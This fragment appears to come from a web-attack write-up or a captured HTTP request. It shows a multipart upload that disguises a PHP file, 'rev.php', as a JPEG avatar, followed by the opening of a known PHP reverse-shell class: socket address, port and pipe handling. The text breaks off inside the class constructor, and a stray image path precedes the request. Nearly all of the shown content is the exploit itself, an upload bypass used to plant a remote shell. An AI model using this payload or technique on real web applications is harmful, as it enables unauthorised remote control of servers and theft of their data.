 Administrator
-----------------------------42940051483989762318109840311​7
Content-Disposition: form-data; name="avatar"; filename="rev.php"
Content-Type: image/jpeg

<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {
        $this->addr = $addr;